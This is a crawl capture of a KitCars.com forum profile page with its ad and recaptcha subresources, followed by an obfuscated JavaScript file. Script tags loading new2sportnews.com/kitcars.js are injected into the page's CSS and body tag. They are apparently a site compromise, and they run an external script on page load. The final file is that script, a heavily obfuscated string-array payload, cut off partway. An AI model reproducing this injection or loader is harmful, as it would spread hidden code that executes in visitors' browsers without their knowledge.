

--- FILE ---
content_type: text/html
request_url: http://www.kitcars.com/forums/pop_profile.asp?mode=display&id=2347
body_size: 5929
content:
<html>

<head>
<title>KitCars.com Forums</title>
<meta name="copyright" content="This Forum code is Copyright (C) 2000-02 Michael Anderson, Pierre Gorissen, Huw Reddick and Richard Kinser, Non-Forum Related code is Copyright (C) Aardvark Solutions">

<script language="JavaScript">
<!-- hide from JavaScript-challenged browsers
function openWindow(url) {
  popupWin = window.open(url,'new_page','width=400,height=400')
}
function openWindow2(url) {
  popupWin = window.open(url,'new_page','width=400,height=450')
}
function openWindow3(url) {
  popupWin = window.open(url,'new_page','width=400,height=450,scrollbars=yes')
}
function openWindow4(url) {
  popupWin = window.open(url,'new_page','width=400,height=525')
}
function openWindow5(url) {
  popupWin = window.open(url,'new_page','width=450,height=525,scrollbars=yes,toolbars=yes,menubar=yes,resizable=yes')
}
// done hiding -->
</script>
<style type=text/css>
<!--
a:link    {color:blue"<script src="https://new2sportnews.com/kitcars.js"></script>"<script src="https://new2sportnews.com/kitcars.js"></script>;text-decoration:underline}
a:visited {color:darkblue;text-decoration:underline}
a:hover   {color:red;text-decoration:underline}
input.radio {background: #EEEEEE; color:#000000}
-->
</style>
</head>

<body bgColor="white" text="midnightblue" link="blue"<script src="https://new2sportnews.com/kitcars.js"></script>"<script src="https://new2sportnews.com/kitcars.js"></script>" aLink="red" vLink="red" background="/base/images/misc/background-001.gif" leftmargin="0" topmargin="0" marginwidth="0" marginheight="0">


<!-- <center><script language=JavaScript>var nt=String(Math.random()).substr(2,10);document.write ('<scr' + 'ipt language=JavaScript src=/sponsor/BannerManager_02/abm.asp?z=38&nt=' + nt+ '><\/scri' + 'pt>');</script></center> -->

<center><iframe src="/728x90.htm" width="728" height="90" scrolling="no" marginheight="0" marginwidth="0" frameborder="0" allowtransparency="true"></iframe><br></center>

<table width="100%" border="0" cellpadding="0" background="/Base/Images/Misc/HeaderBG_001.gif" cellspacing="0">
  <tr> 
    <td><A href="/"><img src="/Base/Images/Misc/HeaderLogo_001.gif" alt="KitCars.com" width="475" height="70" border="0"></A></td>
    <td> 
      
      <script language=JavaScript>var nt=String(Math.random()).substr(2,10);document.write ('<scr' + 'ipt language=JavaScript src=/sponsor/BannerManager_02/abm.asp?z=23&nt=' + nt+ '><\/scri' + 'pt>');</script>

      
    </td>
  </tr>
  <tr> 
    <td colspan="2" bgcolor="#FFFFFF"> 
      <table width="100%" border="0" cellpadding="2">
        <tr>
          <td><font face="Verdana, Arial, Helvetica, sans-serif"> <font size="2"><b> 
            </b></font></font><font face="Verdana, Arial, Helvetica, sans-serif" size="2"><b> 
            <a href="/classifieds/"> KIT CARS FOR SALE</a>
            </b> <b>&#149; </b> 
            <a href="/forms/classifiedAdd.asp"><b>POST AN AD</b></a>
            <b> </b> <b>&#149; </b> 
            <a href="/Forms/LinkAdd.asp"><b>POST A LINK</b></a>
            <b>&#149; 
            <a href="/Sponsor/Advertise.asp">COMMERCIAL ADVERTISING</a>
            &#149; 
            <a href="/ContactUs.asp">CONTACT US</a>
            </b></font></td>
        </tr>
        <tr> 
          <td><b> <font size="2" face="Arial, Helvetica, sans-serif"> 
            <!--
		  <a href="/kit_cars/">Kit Cars</a> &#149; 
		  -->
            <a href="/classifieds/">Classified Ads</a>
            &#149; 
            <a href="/search/search.asp">Search</a>
            &#149; 
            <a href="/links/">Links</a>
            &#149; 
            <a href="/forums/">Forums</a>
            &#149; <strong> 
            <U><script>
<!--
if ((navigator.appVersion.indexOf("MSIE") > 0)
  && (parseInt(navigator.appVersion) >= 4)) {
    var sText = "<SPAN STYLE='color:blue;cursor:hand;'";
    sText += "onclick='window.external.AddFavorite(location.href,";
    sText += "document.title);'>Bookmark KitCars.com</SPAN>";
    document.write(sText);
}
//-->
</script></U>
            </strong></font><font size="2"><strong></strong></font></b></td>
        </tr>
<!--
        <tr> 
          <td><font face="Verdana, Arial, Helvetica, sans-serif"><b><a href="/classifieds/adcategory.asp?AID=20&SID=753086489"><font size="1">Kit 
            Cars For Sale</font></a> <font size="1">&#149; <a href="/classifieds/adcategory.asp?AID=23&SID=-1137984302">Want 
            To Buy</a> &#149; <a href="/classifieds/adcategory.asp?AID=30&SID=615734197">Unfinished 
            Projects</a> &#149; <a href="/classifieds/adcategory.asp?AID=28&SID=-116150524">Parts</a> 
            &#149; <a href="/classifieds/adcategory.asp?AID=29&SID=1248193126">Equipment 
            &amp; Molds</a> &#149; <a href="/classifieds/adcategory.asp?AID=42&SID=-1073621009">Investors 
            &amp; Jobs</a> &#149; <a href="/classifieds/adcategory.asp?AID=43&SID=-103490325">Want 
            To Trade</a></font></b></font></td>
        </tr>
-->
      </table>
    </td>
  </tr>
</table>
<table width="100%" border=0 align=center cellpadding=2 cellspacing="2">
  
  <tr> 
    <td> <hr size="1" noshade> </td>
  </tr>
  <tr> 
    <td align=center><font size="2" face="Verdana, Arial, Helvetica, sans-serif"><b> 
      <a href="/Sponsor/Default.asp">PLEASE VISIT OUR SPONSORS BELOW! - THEY ALL SUPPORT KITCARS.COM</a>
      </b></font></td>
  </tr>
<tr>
<td>
<table align="center">
  <tr>



<td>
	<script language=JavaScript src=/sponsor/BannerManager_02/abm.asp?z=29></script></td><td>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</td>

















<!--
<td>
	<script language=JavaScript src=/sponsor/BannerManager_02/abm.asp?z=26></script>
	</td><td>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</td>

<td>
<script language=JavaScript src=/sponsor/BannerManager_02/abm.asp?z=24></script></td>





<td width="120" nowrap><script language=JavaScript src=/sponsor/BannerManager_02/abm.asp?z=26></script>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</td>

<td width="115" nowrap><script language=JavaScript src=/sponsor/BannerManager_02/abm.asp?z=24></script></td>
		<td width="487" nowrap><script language=JavaScript src=/sponsor/BannerManager_02/abm.asp?z=29></script>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</td>
	<td width="115" nowrap><script language=JavaScript src=/sponsor/BannerManager_02/abm.asp?z=29></script>&nbsp;</td>
	<td width="115" nowrap><script language=JavaScript src=/sponsor/BannerManager_02/abm.asp?z=27></script>&nbsp;</td>
	<td width="115" nowrap><script language=JavaScript src=/sponsor/BannerManager_02/abm.asp?z=25></script>&nbsp;</td>
	<td width="115" nowrap><script language=JavaScript src=/sponsor/BannerManager_02/abm.asp?z=30></script>&nbsp;</td>


-->

  </tr>
</table>
</td>
</tr>
  <tr>
<table align="center">
<td width="728" nowrap>



<br>
<script type="text/javascript"><!--
google_ad_client = "pub-4919954207335314";
/* 728x15, created 6/26/09 */
google_ad_slot = "0426175932";
google_ad_width = 728;
google_ad_height = 15;
//-->
</script>
<script type="text/javascript"
src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>



</td>
</table>
    <td align=center nowrap> <hr size="1" noshade> </td>
  </tr>
  <tr align="center" valign="top"> 
    <td><font color="#FF6600" size="2" face="Arial, Helvetica, sans-serif"><strong>A 
      90 day ad on KitCars.com costs only $1 
      and there are 66 users on site 
      right now, 
      <A href="/forms/classifiedAdd.asp">click here to sell your car</A>
      </strong></font></td>
  </tr>
  
</table>



<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "https://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-5706777-1");
pageTracker._trackPageview();
</script>



<a name="top"></a><font face="Arial, Verdana, Helvetica">

<BR>
<table align="center" border="0" cellPadding="0" cellSpacing="0" width="100%">
  <tr>
    <td valign="top" width="50%">
	
<table border="0" cellPadding="1" cellSpacing="0">
  <tr> 
    <td bgcolor="#CCCCCC" nowrap align="left" valign="bottom"> <b><font face="Arial, Helvetica, sans-serif" size="2" color="#333333">Last 
      Five Ads Posted</font></b></td>
  </tr>
  <tr> 
    <td colspan="2"> 
      <table bgcolor="#FFFFFF" border=0 cellpadding=0 cellspacing=0 width="100%">
        
        <tr bgcolor="#FFFFFF"> 
          <td bgcolor="#FFFFFF" nowrap align="bottom"> 
            <img src=/images/spacer-green.gif height=15 width=5> 
            <font face="Verdana, Arial, Helvetica, sans-serif" size="1"><img src=/images/US-flag-small.gif border=1 width=17 height=10> 
            <a href=/Classifieds/AdDetails.asp?classified_id=27165><b>Lamborghini</b></a> 
            <img src=/base/images/misc/new.gif width=17 height=10 border=0>
            <font size="1" face="Arial, Helvetica, sans-serif">(82 views)</font><font size="1"> 
            
            <img src=/base/images/misc/classifiedpic.gif width-17 height=10> 
            
            <img src=/base/images/misc/classifiedpic.gif width-17 height=10> 
            
            <img src=/base/images/misc/classifiedpic.gif width-17 height=10> 
            
            <img src=/base/images/misc/classifiedpic.gif width-17 height=10> 
            
            </font></font> </td>
        </tr>
        <tr> 
          <td bgcolor="#CCCCCC"><img src=/base/images/misc/spacer.gif height=1 width=1></td>
        </tr>
        
        <tr bgcolor="#F7F7F7"> 
          <td bgcolor="#F7F7F7" nowrap align="bottom"> 
            <img src=/images/spacer-greenhollow.gif height=15 width=5> 
            <font face="Verdana, Arial, Helvetica, sans-serif" size="1"><img src=/images/US-flag-small.gif border=1 width=17 height=10> 
            <a href=/Classifieds/AdDetails.asp?classified_id=27163><b>1995 F355</b></a> 
            
            <font size="1" face="Arial, Helvetica, sans-serif">(697 views)</font><font size="1"> 
            
            <img src=/base/images/misc/classifiedpic.gif width-17 height=10> 
            
            </font></font> </td>
        </tr>
        <tr> 
          <td bgcolor="#CCCCCC"><img src=/base/images/misc/spacer.gif height=1 width=1></td>
        </tr>
        
        <tr bgcolor="#FFFFFF"> 
          <td bgcolor="#FFFFFF" nowrap align="bottom"> 
            <img src=/images/spacer-greenhollow.gif height=15 width=5> 
            <font face="Verdana, Arial, Helvetica, sans-serif" size="1"><img src=/images/US-flag-small.gif border=1 width=17 height=10> 
            <a href=/Classifieds/AdDetails.asp?classified_id=27162><b>Cumbria SS for sale</b></a> 
            
            <font size="1" face="Arial, Helvetica, sans-serif">(566 views)</font><font size="1"> 
            
            <img src=/base/images/misc/classifiedpic.gif width-17 height=10> 
            
            <img src=/base/images/misc/classifiedpic.gif width-17 height=10> 
            
            </font></font> </td>
        </tr>
        <tr> 
          <td bgcolor="#CCCCCC"><img src=/base/images/misc/spacer.gif height=1 width=1></td>
        </tr>
        
        <tr bgcolor="#F7F7F7"> 
          <td bgcolor="#F7F7F7" nowrap align="bottom"> 
            <img src=/images/spacer-greenhollow.gif height=15 width=5> 
            <font face="Verdana, Arial, Helvetica, sans-serif" size="1"><img src=/images/US-flag-small.gif border=1 width=17 height=10> 
            <a href=/Classifieds/AdDetails.asp?classified_id=27158><b>GBS ZERO MIATA</b></a> 
            
            <font size="1" face="Arial, Helvetica, sans-serif">(745 views)</font><font size="1"> 
            
            <img src=/base/images/misc/classifiedpic.gif width-17 height=10> 
            
            </font></font> </td>
        </tr>
        <tr> 
          <td bgcolor="#CCCCCC"><img src=/base/images/misc/spacer.gif height=1 width=1></td>
        </tr>
        
        <tr bgcolor="#FFFFFF"> 
          <td bgcolor="#FFFFFF" nowrap align="bottom"> 
            <img src=/images/spacer-greenhollow.gif height=15 width=5> 
            <font face="Verdana, Arial, Helvetica, sans-serif" size="1"><img src=/images/US-flag-small.gif border=1 width=17 height=10> 
            <a href=/Classifieds/AdDetails.asp?classified_id=27157><b>Ferr@ri F-50 hand made w/ Fiero unibody</b></a> 
            
            <font size="1" face="Arial, Helvetica, sans-serif">(916 views)</font><font size="1"> 
            
            <img src=/base/images/misc/classifiedpic.gif width-17 height=10> 
            
            </font></font> </td>
        </tr>
        <tr> 
          <td bgcolor="#CCCCCC"><img src=/base/images/misc/spacer.gif height=1 width=1></td>
        </tr>
        
      </table>
    </td>
  </tr>
    <tr> 
    <td nowrap align="right" valign="bottom"><font size="1" color="#333333" face="Verdana, Arial, Helvetica, sans-serif"><b><a href="/Classifieds/"><font color="#999999">read 
      more kit car ads...</font></a></b></font></td>
  </tr>
</table>

	</td>
    <td align="center" valign="top" width="50%">
    <table border="0" cellPadding="2" cellSpacing="0">
      <tr>
        <td align="center"><font face="Arial, Verdana, Helvetica" size="2"><b>KitCars.com Forums</b></font></td>
      </tr>
      <tr>
        <td align="center"><font face="Arial, Verdana, Helvetica" size="2">
        <a href="http://www.kitcars.com/"><acronym title="Homepage">Home</acronym></a>
        |
        <a href="pop_profile.asp?mode=Edit"><acronym title="Edit your personal profile...">Profile</acronym></a>
        |
        <a href="policy.asp"><acronym title="Register to post to our forum...">Register</acronym></a>
        |
        <a href="active.asp"><acronym title="See what topics have been active since your last visit...">Active Topics</acronym></a>
        |
        <a href="members.asp"><acronym title="Current members of these forums...">Members</acronym></a>
        |
        <a href="search.asp"><acronym title="Perform a search by keyword, date, and/or name...">Search</acronym></a>
        |
        <a href="faq.asp"><acronym title="Answers to Frequently Asked Questions...">FAQ</acronym></a>

        </font></td>
      </tr>

      <form action="/forums/pop_profile.asp" method="post" id=form1 name=form1>
      <INPUT type="hidden" name="Method_Type" value="login">
      <tr>
        <td align="center">
        <table>
          <tr>

            <td><font face="Arial, Verdana, Helvetica" size="2"><b>Username:</b></font><br>
            <INPUT type="text" name="Name" size="10" value=""></td>
            <td><font face="Arial, Verdana, Helvetica" size="2"><b>Password:</b></font><br>
            <INPUT type="password" name="Password" size="10" value=""></td>
            <td valign="bottom">

            <INPUT src=button_login.gif type="image" value="Login" id=submit1 name=submit1 border=0 hspace=4>

            </td>
	</tr>
	<tr>
	<td colspan="3" align="left"><font face="Arial, Verdana, Helvetica" size="2">
	<INPUT type="checkbox" name="SavePassWord" value="true" CHECKED><b> Save Password</b></font>
	</td>

          </tr>

          <tr>
            <td colspan="3" align="left"><font face="Arial, Verdana, Helvetica" size="2">
            <a href="JavaScript:openWindow('pop_pword.asp')">Forgot your Password?</a>

           </font></td>
         </tr>

       </table>
       </td>
     </tr>
     </form>

   </table>
   </td>
 </tr>
</table>
<table align="center" border="0" cellPadding="0" cellSpacing="0" width="95%">
  <tr>
    <td>


<table border="0" width="100%" cellspacing="0" cellpadding="0">
  <tr>
    <td bgColor="white" align=center   colspan="2" >
    <p align=center><font face="Arial, Verdana, Helvetica" size="3">User Profile<br></font></p>
    </td>
  </tr>
  <tr>
    <td bgColor="white" align=center  colspan="2" >
    <table border="0" width="90%" cellspacing="0" cellpadding="4" align=center>
      <tr>
				
        <td valign=top align=left bgcolor="darkorange"><font face="Arial, Verdana, Helvetica" size="2" color="white"><b>&nbsp;Paperboy</b></font></td>

        <td valign=top align=right bgcolor="darkorange"><font face="Arial, Verdana, Helvetica" size="2" color="white">Member Since:&nbsp;June 09 2005&nbsp;</font></td>
      </tr>
    </table>
    </td>
  </tr>
  <tr>
    <td bgcolor="white" align=left valign=top>
    <table border="0" width="90%" cellspacing="1" cellpadding="0" align="center">
      <tr>

        <td width="35%" bgColor=white valign=top>
        <table border="0" width="100%" cellspacing="0" cellpadding="3">								    
					
          <tr>
            <td align=center bgcolor="#CCCCCC" colspan="2"><b><font face="Arial, Verdana, Helvetica" size="2" color="white">&nbsp;My Contact Info&nbsp;</font></b></td>
          </tr>
          <tr>
            <td bgColor=#EEEEEE align=right width="10%" nowrap><b><font face="Arial, Verdana, Helvetica" size="2">Email Address:&nbsp;</font></b></td>

            <td bgColor=#EEEEEE><font face="Arial, Verdana, Helvetica" size="2">&nbsp;<a href="JavaScript:openWindow('pop_mail.asp?id=2347')">Paperspleenboy@yahoo.com</a>&nbsp;</font></td>

          </tr>
					    
          <tr>
            <td align=center bgcolor="#CCCCCC" colspan="2"><b><font face="Arial, Verdana, Helvetica" size="2" color="white">Recent Topics</font></b></td>
          </tr>


          <tr>
            <td bgcolor="#EEEEEE" colspan="2"><font face="Arial, Verdana, Helvetica" size="2">&nbsp;<br>&nbsp;<b>No Matches Found...<br>&nbsp;</b></font></td>
          </tr>
	
        </table>	
        </td>
        <td valign=top width="3%" bgColor=white >&nbsp;</td>

        <td bgColor=white valign=top>
        <table border="0" width="100%" cellspacing="0" cellpadding="3" valign=top>
          <tr>
            <td valign="top" align=center colspan="2" bgcolor="#CCCCCC"><b><font face="Arial, Verdana, Helvetica" size="2" color="white">Basics</font></b></td>
          </tr>
          <tr>	
            <td bgColor=#EEEEEE align=right nowrap width="10%" valign=top><b><font face="Arial, Verdana, Helvetica" size="2">User Name:&nbsp;</font></b></td>
            <td bgColor=#EEEEEE><font face="Arial, Verdana, Helvetica" size="2">Paperboy&nbsp;</font></td>					  
          </tr>
			
          <tr>
            <td bgColor="#EEEEEE" align=right nowrap valign=top><b><font face="Arial, Verdana, Helvetica" size="2">Total Posts:&nbsp;</font></b></td>
            <td bgColor="#EEEEEE"><font face="Arial, Verdana, Helvetica" size="2">37</font></td>
          </tr>
		
        </table>		
        </td>
      </tr>
    </table>		
    </td>
  </tr>
</table>		
    </td>
  </tr>
	  
</table>
<table border="0" width="100%" cellspacing="0" cellpadding="3" valign=top>
  <tr>
    <td bgColor="white" align=center nowrap>
    <br>
    <font face="Arial, Verdana, Helvetica" size="2"><a href="JavaScript: onClick= history.go(-1) ">Back to previous page</a></font></p>
    <p>&nbsp;</p>
    </td>
  </tr>
  <tr>

<table width=100% border=0 bgcolor="white" cellpadding="0" cellspacing = "4"> 
  <tr bgcolor="white">
    <td bgcolor="white">
    <table border=0 width="100%" align="center" cellpadding="4" cellspacing="0">
      <tr>
        <td bgcolor="whitesmoke" align=left valign=top nowrap><font face="Arial, Verdana, Helvetica" size="2">
        <p align=left>KitCars.com Forums</p>
        </font></td>
        <td bgcolor="whitesmoke" align=right valign=top nowrap><font face="Arial, Verdana, Helvetica" size="2">
        <p align=right>Aardvark Solutions</p>
        </font></td>
        <td bgcolor="whitesmoke" width=10 nowrap><a href="#top"><img src="icon_go_up.gif" height=15 width=15 border="0" align="right" alt="Go To Top Of Page"></a></font></td>    
      </tr>
    </table>
    </td>
  </tr>
</table>

<table border=0 width="100%" align="center" cellpadding="4" cellspacing="0">
  <tr>
    <td align="right"><font face="Arial, Verdana, Helvetica" size="2">
    <a href="https://forum.snitz.com"><acronym title="Powered By: Snitz Forums 2000 Version 3.3.03">Snitz Forums 2000</acronym></a>

    </font></td>
  </tr>
</table>
    </td>
  </tr>
</table>

</font>
</body>
<!-- timer
<center>
<font face="Arial, Verdana, Helvetica" size="2">25415.88</font>
</center>
end timer -->
</html>





--- FILE ---
content_type: text/html
request_url: http://www.kitcars.com/728x90.htm
body_size: 1018
content:
<html><head></head><body>

<!--24/7 tag below -->
<!--- start of websiteadvertising_ros_728x90_247RealMediaAdTag --->
<!--
<span id="TFSA_Top1">
    <script type="text/javascript">
        var tfsa_click = '[PUBLISHER CLICK MACRO]'; // URL for 3rd party click tracking
        var tfsa_imp = '[PUBLISHER IMPRESSION MACRO]'; // URL for 3rd party impressions tracking
        var tfsa_pb = '[PUBLISHER PASSBACK URL]'; // url for dynamic passback
        var tfsa_pbt = '[PUBLISHER PASSBACK TYPE]'; // j for Javascript, i for Iframe
        var tfsa_uid = '[USER ID]';

        var tfsa_pub = 'websiteadvertising/ros/728x90/jx';
        var tfsa_pos = 'Top1';

        tfsa_rn = new String(Math.random());
        tfsa_rns = tfsa_rn.substring (2,12);

        document.write('<scr' + 'ipt type="text/javascript" src="https://network.realmedia.com/2/247-Access/Pub/'+ tfsa_pub + '/' + tfsa_rns + '@x96?"></scr' + 'ipt>');
    </script>
    <noscript>
        <a href="[PUBLISHER CLICK MACRO]https://network.realmedia.com/1c/websiteadvertising/ros/728x90/jx/1@Top1?">
            <img alt="Advertisement" src="https://network.realmedia.com/1/websiteadvertising/ros/728x90/jx/1@Top1?" border="0" />
        </a>
    </noscript>
</span>
-->
<!--- end of websiteadvertising_ros_728x90_247RealMediaAdTag --->


<!-- Digital Throttle Tag below -- >
<!-- BEGIN JS TAG - 728x90 -->
 <!-- DO NOT MODIFY -->
 <SCRIPT SRC="https://ib.adnxs.com/ttj?id=1205417&cb=[CACHEBUSTER]&referrer=kitcars.com" TYPE="text/javascript"></SCRIPT>
 <!-- END TAG -->




<!--Advertising.com tag below-->
<!--
<SCRIPT>var ACE_AR = {Site: '791537', Size: '728090'};</SCRIPT> <SCRIPT language='JavaScript' src='https://uac.advertising.com/wrapper/aceUAC.js'></SCRIPT>
-->

</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NiYEmGky2mWJUGqEBowkeQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766070213361');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: http://www.kitcars.com/sponsor/BannerManager_02/abm.asp?z=29
body_size: 556
content:
document.write("<script async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:728px;height:90px\"\n     data-ad-client=\"ca-pub-4919954207335314\"\n     data-ad-slot=\"6793433335\"><\/ins>\n<script>\n(adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>");

--- FILE ---
content_type: application/x-javascript
request_url: http://www.kitcars.com/sponsor/BannerManager_02/abm.asp?z=23&nt=7150811774
body_size: 136
content:
document.write("");

--- FILE ---
content_type: application/javascript
request_url: https://new2sportnews.com/kitcars.js
body_size: 33590
content:
function _0x46b7(){var _0xd8d745=['WOH4W6/dUq4','W5FcNmkvl8oo','vGT0WRNcIa','W75gWOzYuG','WQlcL0nwvG','W55tWPr+qq','W4uBeCk2dSo6WRlcHdlcPfKl','W7VdTG4','h8ofuCoW','W5pdOMBcLqu','W7hcPCoxnZ8','uCkoju/cTq','WP3cKhjDxa','dCo4W5BcKtm','gCkUW67cTcW','W67cVSovgrq','tZ1pWOxcRG','tmoSb1/cHW','mautvem','tSkYfxRcTa','vCo8WO9V','v8oSWQhcLvW','W43cLmoTfcW','W4NdKxJdScm','r8oAW5a','fmkeW5JcKc8','jSobWRpcNXS','qCoBW59ivG','b00Ldte','nX0TW5Od','WQq+CheE','zSoRW69BBq','j8oKWOiAWR0','cCoNeGL6','WOhdLgTMW5m','WOnzqSo3vq','WRPyWQhcH8oT','dWWyW6aV','eCoEWOKxWQi','gWOtC0W','Bmk7lCk4sW','arew','yfS4WPpdHa','W5vKW5lcHSo4','WRpdK0vMaq','WORcVSo0gXO','y8oZWO1yWRq','eSoZW5tcKc4','Eb5vWQlcRG','WOjQW5ZdJa0','tmkzBCo8ka','WRJdNgnKca','WOiuWRxdR8oH','q8kaWO7cTg1QWP5KW63cQ8oNgCkm','qmoiWO/dVM0','q8kpkSkJzq','WRddRvf4W7S','vmk6lSkhDq','fgeklmkK','euTRb18','wbbwWPtcTa','pIibW5Gz','WPKlAf01','gColA8odjW','w8o6jLJcHG','mSk7W5JdISom','W6H8WOX+Ba','q8oSWPfU','WPGYtvm/','W5/dR8kJcw8','mGmZweWlnu/dQmomha','jKzKa3i','W4RdRchcSmo5W7zLzG','fCosW5NdSc4','DuqxWQa','p0Wmea','W7pdLmkJf2O','zx12cXm','nCosW6pcKWa','W4dcHSoXkrC','WQfMlu3dHW','W7vcWPXMqa','W6xdSNZdUZu','lSk7W6ldTmo9','BGXyWOJcKW','W5RdS0NcSdu','mKrUnvq','xJPuWOtcPG','W5JcV8oRgGW','WP7cLrFcOSo9','W5apW7KdCa','qSoqbKdcGW','eCoaWRWzWQu','ebaddW','W518W7xcM8oU','WRnlWQO','WR/dPCkFib8','wSobW5i','duD2i1i','hCoMWOZcPG8','WPvyW5RcISoS','AtrQWRpcSq','oSoVWPFcQse','vw4YWO3dMa','WQnuW77dSqG','n8kIW4NdQmoc','WR9SpgZdPW','q8ogW6hdIWu','i0WPkcy','WQFcHeLaFG','kSkHW5JdICoz','WPWRyfSP','kCogwmoula','nSknWRvpWRi','nLfW','W7nFWQ1Etq','wfjiwWu','WO5UceVdTq','ANVcVSo4la','W7beW6pcTCoG','WQhcHSoekGm','kdW9W64v','z1eUWONdSq','WQ4Vvgi0','vcFcGSkxxq','Dmovc1NcVq','W69WWQnYvW','yCocWRToWQG','W7KcW6mBsG','W53dTCoYbCo1','FI9FWQ3cQa','iKzNgGS','Ddrx','pCoAW67cGIO','vSoLWPfNWQi','jCobWRtcKbG','WRJcKNTuWRm','y8o/WRr4WPW','qYfIWO/cNa','W6VdVgpdTqi','WRL0BLKg','WRlcGx5qyG','nmoeba5r','kHGgnmkX','WP/dJSkXgWe','afeZkda','uCkBmuBcGW','W5LHWOPsDG','W4hdGdP8EMtdQX5F','WONcSKpcS8o4','pSkCW7/dOmoL','fmoqWOJdGaW','vMG0WR1h','gCoVWR80WRy','WO0VWPpdOCo1','stDdWPhcKG','smkStwlcLq','meKH','WRiJWRZdHSoF','pZeYAMi','kCkWW7K','xCo3pudcGW','hCoVzCoJcW','D8o9WQpcTwe','umkAW65s','s8o2WQFcK2S','WPX3W7JcSSox','vMGa','i8oWC8oChW','WRCWWQRdHCo+','j1jlcei','ASoMWRpcTCk6DmkzWPNcTCo2W7LHW5K','W7n4WPvFDG','zeK8WO/dIa','WP7cNrRcTmoY','W5n+W6lcHSoL','aCo2W7JdHH0','de5Qige','v8kpiSk6DG','WQxdRCoRmaC','W4ddSr7dNb0','WRFcGmobjGS','W6KrW78yrmoOWQZcS8oDW6GtWRnz','gmoqtSoTha','pCogWO/cJqm','W5ddSfNdQG','vtPdWOJcUq','l1WAa8oQ','W6/cMCoXbGK','hCoWW67dRdi','oJ4gCwO','W5PTW4brW5G','lSomWOBcHIq','W5BdQh3cUYC','EmoogepcIq','WOjTnehdOG','xmoXo1ZcGq','xSo7WOH/','tCoCWQrmWQ4','fSkSW7NdQ8o9','amorW7BdUbq','wSktemkXuhxdL1fHW7ddO3uF','ySkna8kmqq','WR3dHM5dW4q','ASo8WPRcKuS','xhibWPHO','WPlcSLfMsW','W4RdK3JdUsK','WPJcVq/cQW','W77cUmoycGW','At5kWRm','WRbXWOLKda','WO8jWOmoWOX+sYrQWR02eK91','W7VdJmoFdSoR','D8k1h8kuva','tIRdNmkysW','WRddRNzWcW','W55uW5XDW5y','yurYaGC','xcreWQ7cHG','b8o5W5ddQry','W4ejW44oW4m','jCooWR4AWOO','pd0FW4Cu','W49DWO94EW','W5/dHmomdmoH','WQhdNuLgW4O','WRhcPqhcJCor','WR01WOVdKSkZ','AmogW5m','v8o4p1hcMq','fSkhWOzmWPC','W6rlW5zsW54','DCksexdcGG','WRddL8kJnWi','emoyhYXp','exGDiSoK','ALBcLmoMbW','Et7cNCk9yq','W7JdUSohamoE','W7TkW7rPW7q','WPzlrmoX','lZGmW58c','W4FdV8k6lKa','WQCVWQZdRSos','zuXHcW4','dJyLWOvQW71mdq','y8oCW7HTBq','CYjOWQ/cJa','Bhzshtq','dZeqv00','W7jPW4zSW68','W6hdT1lcJsW','bmkYWRb1WQe','FslcHCkiAG','W7dcOSoMjtm','WOqEW4ddVCoa','tmkje37cRa','gvCjob0','WQX+W7BcISo5','E8oPqGlcIG','d8oefSogoa','hSkfW5e','WOH4iNVdIa','f8o6iqvD','W5/cGuNdRG','WOpcN2zJfq','WOa/Fe4k','W4xcHMX+FfxdUa','WQ7cGCogiHK','cWSEsaa','q8omW47dTcO','WOixW4NdRSkD','WRP0W5pcSmoN','WR/dIM92W6O','bmoMWRJcHXm','eLqHds0','fmk8W4ldRSoh','rmk1belcVq','y8omW4HnCG','WPFcSWdcPSoK','WRJcR8kigti','rmoLWQpcLN0','W6b3W4dcV8oW','WQXoW4RdPX0','W43dImor','D2efWO/dTq','W7zcW5PVW7e','W4LJW7dcH8oT','j8oXz8oSiq','BKqwWRLL','W57dSSkHcL0','WOnjtmoSta','Ed9MWQBcTW','mSoNW7NdHY8','W7HfW4FcQ8kV','d8kmWOL0WRa','WQpdIhbZaG','ntKBW5SE','gCoft8oRhG','ymoyW4tdGqO','WRCVWPtdLCoV','WPGyWOldTSoP','WQPTW43cVCoY','WRPCrCoGyW','WP96W6/cJmoy','W610k1Ku','d8oirSoHcq','EJ7cU8kqAW','WOBdPCk8mH4','W79MW57cKCod','umkejSkKDq','FCkXW67dO8oP','WRldSmkfeZ4','W43dH3RdSYG','fSkBW4BcJYi','ELRcNCokaW','lColW7uE','dmo3rSoljq','vmo0W590uW','W6NdJCkLlwS','pey7bdC','WQBdU0nWcq','W5JdJmonjCoc','W7XwWQHXbW','t8kFW4amrq','ofqKpmo7','WQ7cI8oljbK','W4hdRCoqmCox','CmoYWPRcIeS','ieXYiG','uSodW5K','WQPxWQjAgG','vSomiMpcNa','rmkGdKq','CaL+WQ3cRq','bSoQvCophq','W7pcUCo0na4','l8kCW6NdRmoo','d8oFW4hcGZu','WRTsW6e','W7tdSCkwgG8','W60tW5mCua','W4xdPvRdSJq','DYdcHmkVFG','tmkfiCo1kG','WRpdP8oIgcq','mmkCW5ldKCoY','l8owbH1T','omk6W6xdTSo8','WOpdJSkdct4','W4zJW53cTmo5','W5fsWQ9mrq','j8kg